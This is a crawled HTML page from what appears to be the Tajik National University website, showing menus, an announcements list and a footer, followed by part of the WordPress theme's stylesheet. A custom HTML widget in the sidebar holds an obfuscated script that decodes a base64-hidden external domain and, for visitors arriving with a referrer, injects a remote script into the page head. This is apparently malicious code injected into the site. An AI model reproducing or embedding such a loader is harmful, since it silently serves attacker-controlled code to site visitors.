              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text"> 2025 – 2030 «Солҳои рушди иқтисоди рақамӣ ва инноватсия»</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-19616 iksm-term--parent" data-id="19616">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/30-soli-isti-lolijat/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">35 - солагии Истиқлол</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-48047 iksm-term--parent" data-id="48047">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/amri-prezidenti-um-urii-to-ikiston-dar-borai-barguzor-kardani-ozmun-oi-um-urijavi/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Амрҳои Президент дар бораи баргузори  озмунҳои ҷумҳуриявӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-42457 iksm-term--parent" data-id="42457">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/na-shai-orabini-oi-i-roi-barnomashoi-davlat/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Нақшаи чорабиниҳои иҷрои барномаҳои давлатӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-74597 iksm-term--parent iksm-term--has-children" data-id="74597">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/tundgaron-va-jekstremizm/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Татбиқи стратегияҳо</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-79837 iksm-term--child" data-id="79837">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sanad-oi-mejorii-u-u-oid-ba-mu-ovimat-bo-korrupsija-dar-um-urii-to-ikiston/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">САНАДҲОИ МЕЪЁРИИ ҲУҚУҚӢ ОИД БА МУҚОВИМАТ БО КОРРУПСИЯ ДАР ҶТ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-79840 iksm-term--child" data-id="79840">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sanad-oi-mejorii-u-u-oid-ba-mu-ovimat-bo-terrorizm-va-jekstremizm-dar-um-urii-to-ikiston/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">САНАДҲОИ МЕЪЁРИИ ҲУҚУҚӢ ОИД БА МУҚОВИМАТ БО ТЕРРОРИЗМ ВА ЭКСТРЕМИЗМ ДАР ҶТ</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		</div></div></div><div id="iksm_data_args" class="data-args"  data-collapse_children_terms='1' data-collapse_other_terms='1' data-collapse_animation_duration='400' data-expand_animation_duration='400'></div></div></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_6_6965550b14f08_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_6965550b14f08" ><script>var block_td_uid_6_6965550b14f08 = new tdBlock();
block_td_uid_6_6965550b14f08.id = "td_uid_6_6965550b14f08";
block_td_uid_6_6965550b14f08.atts = '{"custom_title":"\u042d\u044a\u043b\u043e\u043d\u04b3\u043e","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"","category_id":"67","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","pll_lang":"tj","class":"td_block_widget td_uid_6_6965550b14f08_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_6965550b14f08_rand","tdc_css_class_style":"td_uid_6_6965550b14f08_rand_style"}';
block_td_uid_6_6965550b14f08.td_column_number = "1";
block_td_uid_6_6965550b14f08.block_type = "td_block_7";
block_td_uid_6_6965550b14f08.post_count = "6";
block_td_uid_6_6965550b14f08.found_posts = "106";
block_td_uid_6_6965550b14f08.header_color = "#";
block_td_uid_6_6965550b14f08.ajax_pagination_infinite_stop = "";
block_td_uid_6_6965550b14f08.max_num_pages = "18";
tdBlocksArray.push(block_td_uid_6_6965550b14f08);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Эълонҳо</span></h4></div><div id=td_uid_6_6965550b14f08 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/di-at-di-at-di-at/" rel="bookmark" class="td-image-wrap" title="ДИҚҚАТ! ДИҚҚАТ! ДИҚҚАТ!"><img class="entry-thumb" src="[data-uri]" alt="" title="ДИҚҚАТ! ДИҚҚАТ! ДИҚҚАТ!" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/12/589828949_122261581094208096_3211632113297693609_n-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/di-at-di-at-di-at/" rel="bookmark" title="ДИҚҚАТ! ДИҚҚАТ! ДИҚҚАТ!">ДИҚҚАТ! ДИҚҚАТ! ДИҚҚАТ!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-28T08:26:00+00:00" >28.11.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/ozmuni-umumidonishgo-bahshida-ba-r-z-oi-konstitutsija-va-prezidenti-um-urii-to-ikiston/" rel="bookmark" class="td-image-wrap" title="ОЗМУНИ УМУМИДОНИШГОҲӢ БАХШИДА БА РӮЗҲОИ КОНСТИТУТСИЯ ВА ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН"><img class="entry-thumb" src="[data-uri]" alt="" title="ОЗМУНИ УМУМИДОНИШГОҲӢ БАХШИДА БА РӮЗҲОИ КОНСТИТУТСИЯ ВА ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/10/558888285_1266065105537127_3232012605810503423_n-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/ozmuni-umumidonishgo-bahshida-ba-r-z-oi-konstitutsija-va-prezidenti-um-urii-to-ikiston/" rel="bookmark" title="ОЗМУНИ УМУМИДОНИШГОҲӢ БАХШИДА БА РӮЗҲОИ КОНСТИТУТСИЯ ВА ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН">ОЗМУНИ УМУМИДОНИШГОҲӢ БАХШИДА БА РӮЗҲОИ КОНСТИТУТСИЯ ВА ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-24T14:48:08+00:00" >24.10.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/sho-nomahon/" rel="bookmark" class="td-image-wrap" title="ШОҲНОМАХОНӢ"><img class="entry-thumb" src="[data-uri]" alt="" title="ШОҲНОМАХОНӢ" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/09/549721346_1234761332000838_5245248064954967945_n-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/sho-nomahon/" rel="bookmark" title="ШОҲНОМАХОНӢ">ШОҲНОМАХОНӢ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-20T09:46:00+00:00" >20.09.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/jelon-15/" rel="bookmark" class="td-image-wrap" title="ЭЪЛОН"><img class="entry-thumb" src="[data-uri]" alt="" title="ЭЪЛОН" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/09/logotipi-dmt-300x292-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/jelon-15/" rel="bookmark" title="ЭЪЛОН">ЭЪЛОН</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-05T09:43:46+00:00" >05.09.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/tava-u-nishasti-matbuot-dar-donishgo-i-mill-3/" rel="bookmark" class="td-image-wrap" title="ТАВАҶҶУҲ! НИШАСТИ МАТБУОТӢ ДАР ДОНИШГОҲИ МИЛЛӢ"><img class="entry-thumb" src="[data-uri]" alt="" title="ТАВАҶҶУҲ! НИШАСТИ МАТБУОТӢ ДАР ДОНИШГОҲИ МИЛЛӢ" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/08/000011-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/tava-u-nishasti-matbuot-dar-donishgo-i-mill-3/" rel="bookmark" title="ТАВАҶҶУҲ! НИШАСТИ МАТБУОТӢ ДАР ДОНИШГОҲИ МИЛЛӢ">ТАВАҶҶУҲ! НИШАСТИ МАТБУОТӢ ДАР ДОНИШГОҲИ МИЛЛӢ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-30T12:48:00+00:00" >30.07.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/konferensijai-bajnalmilalii-ilmiju-nazarijaviro-dar-mavzui-u-u-i-inson-va-problema-oi-zamoni-muosir/" rel="bookmark" class="td-image-wrap" title="КОНФЕРЕНСИЯИ БАЙНАЛМИЛАЛИИ ИЛМИЮ НАЗАРИЯВИРО ДАР МАВЗУИ «ҲУҚУҚИ ИНСОН ВА ПРОБЛЕМАҲОИ ЗАМОНИ МУОСИР»"><img class="entry-thumb" src="[data-uri]" alt="" title="КОНФЕРЕНСИЯИ БАЙНАЛМИЛАЛИИ ИЛМИЮ НАЗАРИЯВИРО ДАР МАВЗУИ «ҲУҚУҚИ ИНСОН ВА ПРОБЛЕМАҲОИ ЗАМОНИ МУОСИР»" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/03/rule-of-law-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/konferensijai-bajnalmilalii-ilmiju-nazarijaviro-dar-mavzui-u-u-i-inson-va-problema-oi-zamoni-muosir/" rel="bookmark" title="КОНФЕРЕНСИЯИ БАЙНАЛМИЛАЛИИ ИЛМИЮ НАЗАРИЯВИРО ДАР МАВЗУИ «ҲУҚУҚИ ИНСОН ВА ПРОБЛЕМАҲОИ ЗАМОНИ МУОСИР»">КОНФЕРЕНСИЯИ БАЙНАЛМИЛАЛИИ ИЛМИЮ НАЗАРИЯВИРО ДАР МАВЗУИ «ҲУҚУҚИ ИНСОН ВА ПРОБЛЕМАҲОИ ЗАМОНИ...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-26T11:53:00+00:00" >26.04.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




        <!-- Footer -->
        <div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://tnu.tj/"><img src="https://tnu.tj/wp-content/uploads/2022/10/main_logos.png" alt="" title=""/></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>О нас</span></div><div id='infoo'><b>Таджикский национальный университет</b>— первый и один из крупнейших университетов Таджикистана, один из центров развития культуры, образования и науки в стране. Основан в 1948 году, расположен в столице Республики Таджикистан — Душанбе. <br>
Ректор — профессор Насриддинзода Э. С.</div></aside></div>        </div>
    </div>
</div>
        <!-- Sub Footer -->
        

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        
        uid: 6965550b19c1d
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.twoos {
    display: none !important;
}
.td-next-prev-wrap a {
 color:#313131;
 border-color:#313131;
}


.img-popup {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(38, 40, 52, 0.9);
    text-align: center;
    display: none;
    z-index: 9999999999999;
    animation: pop-in;
    animation-duration: 0.5s;
    -webkit-animation: pop-in 0.5s;
    -moz-animation: pop-in 0.5s;
    -ms-animation: pop-in 0.5s;

}

.img-popup img {
    position: absolute;
    top: 50%;
    max-width: 80%;
    max-height: 80vh;
    display: inline-block;
    transform: translate(-50%, -50%);
}

.close-lightbox {
    position: absolute;
    top: 45px;
    right: 20%;
    padding: 10px 10px;
    color: #fff;
    font-size: 35px;
    border: 2px solid #fff;
    border-radius: 50%;
    z-index: 99;
    cursor: pointer;
}
.lightboxfadeout{
    animation: fadeout;
    animation-duration: 0.5s;
    -webkit-animation: fadeout 0.5s;
    -moz-animation: fadeout 0.5s;
    -ms-animation: fadeout 0.5s;
}

@keyframes pop-in {
    0% {
        opacity: 0;
        transform: scale(0.1);
    }
    100% {
        opacity: 1;
        transform: scale(1);
    }
}

@-webkit-keyframes pop-in {
    0% {
        opacity: 0;
        -webkit-transform: scale(0.1);
    }
    100% {
        opacity: 1;
        -webkit-transform: scale(1);
    }
}

@-moz-keyframes pop-in {
    0% {
        opacity: 0;
        -moz-transform: scale(0.1);
    }
    100% {
        opacity: 1;
        -moz-transform: scale(1);
    }
}


@keyframes fadeout {
    100% {
        opacity: 0;
        transform: scale(0.1);
    }
    0% {
        opacity: 1;
        transform: scale(1);
    }
}

@-webkit-keyframes fadeout {
    100% {
        opacity: 0;
        -webkit-transform: scale(0.1);
    }
    0% {
        opacity: 1;
        -webkit-transform: scale(1);
    }
}

@-moz-keyframes fadeout {
    100% {
        opacity: 0;
        -moz-transform: scale(0.1);
    }
    0% {
        opacity: 1;
        -moz-transform: scale(1);
    }
}

/*.td-header-wrap .td-header-top-menu-full .td-header-top-menu, .td-header-wrap .td-header-top-menu-full {*/
/*     padding-top: 46px;   */
/*}*/
/*.b-page_newyear .b-head-decor__inner {*/
/*    height: 30px !important;*/
/*}*/
/*.b-page_newyear .b-head-decor {*/
/*    height: 88px;*/
/*}*/


</style>

<script type="text/javascript">	var lang = window.location.href;
var textru = "<b>Таджикский национальный университет</b>— первый и один из крупнейших университетов Таджикистана, один из центров развития культуры, образования и науки в стране. Основан в 1948 году, расположен в столице Республики Таджикистан — Душанбе. <br >Ректор — профессор Насриддинзода Э. С.";
var texttj = "Донишгоҳи миллии Тоҷикистон маркази бузурги таълимию илмӣ ва фарҳангии Ҷумҳурии Тоҷикистон ба ҳисоб меравад. Он соли 1948 таъсис ёфтааст.<br> Ректор — профессор Насриддинзода Э. С.";
var texten = "Tajik National University (TNU) is the leading public institution in Tajikistan. It is located in the capital city of Tajikistan, Dushanbe. It was founded in 1948. <br>Rector - professor Nasriddinzoda E. S.";


if(lang.indexOf('/tj/') + 1) {
	      setInterval(function() {
		$(".td-retina-data").attr("src","https://tnu.tj/wp-content/uploads/2022/10/tj_main_log.png");
	      }, 10 );
		$("#infoo").html(texttj);
		$(".footer-text-wrap .block-title span").html("Дар бораи мо");
		$("span .entry-crumbs").text("Аввал");
		$(".onees").text("Писандидаҳо");
		$(".bbcc").text("Ба аввал");

	}
	if(lang.indexOf('/en/') + 1) {

  setInterval(function() {
        $(".td-retina-data").attr("src","https://tnu.tj/wp-content/uploads/2022/10/en_main_log.png");
        $(".footer-text-wrap .block-title span").html("About us");
	$("#infoo").html(texten);
}, 10 );
	}</script><link rel='stylesheet' id='wpmi-frontend-css' href='https://tnu.tj/wp-content/plugins/wp-menu-icons/build/frontend/css/style.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://tnu.tj/wp-includes/css/dashicons.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-menu-icons-themify-css' href='https://tnu.tj/wp-content/plugins/wp-menu-icons/assets/frontend/icons/themify/themify-icons.min.css?ver=6.3.1' type='text/css' media='all' />
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/tnu.tj\/index.php\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-includes/js/comment-reply.min.js?ver=6.3.1' id='comment-reply-js'></script>
<script type='text/javascript' id='mpc-massive-vendor-script-js-extra'>
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/tnu.tj\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js?ver=2.4.3.2' id='mpc-massive-vendor-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js?ver=2.4.3.2' id='mpc-massive-script-js'></script>
<script type='text/javascript'>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=tj; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://tnu.tj/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://tnu.tj/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://tnu.tj/wp-content/themes/Newspaper/style.css?ver=9.7.2
body_size: 37988
content:
/*
Theme Name: 	Newspaper | Shared By VestaThemes.com
Theme URI: 		http://tagdiv.com
Description: 	Premium WordPress template, clean and easy to use.
Version: 		9.7.2
Author: 		tagDiv
Author URI: 	http://themeforest.net/user/tagDiv/portfolio
License:
License URI:
Text Domain:    newspaper
Tags:black, white, one-column, two-columns, fixed-layout

-------------------------------------
Table of content:
-------------------------------------
1.  Variables
2.  Mixin
3.  Normalize
4.  Theme Grid
5.  Header
6.  Typography
7.  Modules
8.  Post and Page
      8.1 Page
      8.2 Post template
      8.3 Comments
      8.4 Gutenberg
      8.5 Galleries
9. Misc
10. Footer

   _ _
  | \ | ___  _ _ _  ___ ___  ___  ___  ___  _ _
  |   |/ ._>| | | |<_-<| . \<_> || . \/ ._>| '_>
  |_\_|\___.|__/_/ /__/|  _/<___||  _/\___.|_|
                       |_|       |_|
    ~ tagDiv 2019 ~

  Thanks for using our theme !
  Our portfolio is here: http://tagdiv.com

*/

body {
    visibility: visible !important;
}


/*  ----------------------------------------------------------------------------
    responsive settings
*/


/* responsive landscape tablet */


/* responsive portrait tablet */


/* responsive portrait phone */

.mx_image_background {
    background-color: #f2f2f2;
}

.td-visibility-hidden {
    visibility: hidden;
}

.clearfix {
    *zoom: 1;
}

.clearfix:before,
.clearfix:after {
    display: table;
    content: "";
    line-height: 0;
}

.clearfix:after {
    clear: both;
}


/*
usage:
.td-block-row {
  .mx-row(td-block-span);
}


@all_span_selector - is the begining of the span selector
 */

html {
    font-family: sans-serif;
    /* 1 */
    -ms-text-size-adjust: 100%;
    /* 2 */
    -webkit-text-size-adjust: 100%;
    /* 2 */
}

p {
    text-align: justify !important;
}


/**
 * Remove default margin.
 */

body {
    margin: 0;
}


/* HTML5 display definitions
   ========================================================================== */


/**
 * Correct `block` display not defined for any HTML5 element in IE 8/9.
 * Correct `block` display not defined for `details` or `summary` in IE 10/11
 * and Firefox.
 * Correct `block` display not defined for `main` in IE 11.
 */

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
    display: block;
}


/**
 * 1. Correct `inline-block` display not defined in IE 8/9.
 * 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera.
 */

audio,
canvas,
progress,
video {
    display: inline-block;
    /* 1 */
    vertical-align: baseline;
    /* 2 */
}


/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */

audio:not([controls]) {
    display: none;
    height: 0;
}


/**
 * Address `[hidden]` styling not present in IE 8/9/10.
 * Hide the `template` element in IE 8/9/11, Safari, and Firefox < 22.
 */

[hidden],
template {
    display: none;
}


/* Links
   ========================================================================== */


/**
 * Remove the gray background color from active links in IE 10.
 */

a {
    background-color: transparent;
}


/**
 * Improve readability when focused and also mouse hovered in all browsers.
 */

a:active,
a:hover {
    outline: 0;
}


/* Text-level semantics
   ========================================================================== */


/**
 * Address styling not present in IE 8/9/10/11, Safari, and Chrome.
 */

abbr[title] {
    border-bottom: 1px dotted;
}


/**
 * Address style set to `bolder` in Firefox 4+, Safari, and Chrome.
 */

b,
strong {
    font-weight: bold;
}


/**
 * Address styling not present in Safari and Chrome.
 */

dfn {
    font-style: italic;
}


/**
 * Address variable `h1` font-size and margin within `section` and `article`
 * contexts in Firefox 4+, Safari, and Chrome.
 */

h1 {
    font-size: 2em;
    margin: 0.67em 0;
}


/**
 * Address styling not present in IE 8/9.
 */

mark {
    background: #ff0;
    color: #000;
}


/**
 * Address inconsistent and variable font size in all browsers.
 */

small {
    font-size: 80%;
}


/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -0.5em;
}

sub {
    bottom: -0.25em;
}


/* Embedded content
   ========================================================================== */


/**
 * Remove border when inside `a` element in IE 8/9/10.
 */

img {
    border: 0;
}


/**
 * Correct overflow not hidden in IE 9/10/11.
 */

svg:not(:root) {
    overflow: hidden;
}


/* Grouping content
   ========================================================================== */


/**
 * Address margin not present in IE 8/9 and Safari.
 */

figure {
    margin: 0;
}


/**
 * Address differences between Firefox and other browsers.
 */

hr {
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
}


/**
 * Contain overflow in all browsers.
 */

pre {
    overflow: auto;
}


/**
 * Address odd `em`-unit font size rendering in all browsers.
 */

code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}


/* Forms
   ========================================================================== */


/**
 * Known limitation: by default, Chrome and Safari on OS X allow very limited
 * styling of `select`, unless a `border` property is set.
 */


/**
 * 1. Correct color not being inherited.
 *    Known issue: affects color of disabled elements.
 * 2. Correct font properties not being inherited.
 * 3. Address margins set differently in Firefox 4+, Safari, and Chrome.
 */

button,
input,
optgroup,
select,
textarea {
    color: inherit;
    /* 1 */
    font: inherit;
    /* 2 */
    margin: 0;
    /* 3 */
}


/**
 * Address `overflow` set to `hidden` in IE 8/9/10/11.
 */

button {
    overflow: visible;
}


/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera.
 * Correct `select` style inheritance in Firefox.
 */

button,
select {
    text-transform: none;
}


/**
